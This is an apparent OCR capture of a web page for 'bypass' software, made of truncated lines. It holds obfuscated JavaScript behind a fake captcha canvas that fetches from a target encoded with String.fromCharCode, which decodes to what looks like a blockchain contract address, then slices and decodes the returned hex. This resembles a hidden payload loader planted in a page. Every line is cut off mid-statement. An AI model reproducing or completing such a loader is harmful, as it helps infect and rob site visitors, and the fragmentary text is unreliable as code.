
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB required